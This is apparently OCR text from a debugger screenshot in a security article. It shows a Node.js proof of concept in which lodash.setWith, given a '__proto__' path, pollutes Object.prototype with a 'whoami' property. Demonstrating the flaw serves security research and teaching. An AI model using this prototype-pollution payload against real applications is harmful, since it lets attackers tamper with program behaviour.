 VARIABLES
Local
exports: {}
lodash: ƒ
module: Module {id: '.', path: 'c:\\Users\\LiuSir\\…
object_1: {a: Array(1)}
a: (1) [{…}]
__proto__: Object
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
whoami: 'Vulnerable'
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__ (get): ƒ __proto__()
__proto__ (set): ƒ __proto__()
object_2: {__proto__: {…}}
require: ƒ require(path) {\r\n      return mod.req…
__dirname: 'c:\\Users\\LiuSir\\Desktop\\test'
__filename: 'c:\\Users\\LiuSir\\Desktop\\test\\app…
this: Object
JS app.js > ...
1 var lodash= require('lodash');
2
3 var object_1 = { 'a': [{ 'b': { 'c': 3 } }] };
4 var object_2 = {}
5
6 console.log(object_1.whoami);
7 //lodash.setWith(object_2, 'object_2["__proto__"]["whoami"]', 'Vulnerable');
8 lodash.setWith(object_2, '__proto__.["whoami"]', 'Vulnerable');
9 console.log(object_1.whoami);
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
D:\nodejs\node.exe .\app.js
undefined
安全客（www.anquanke.com）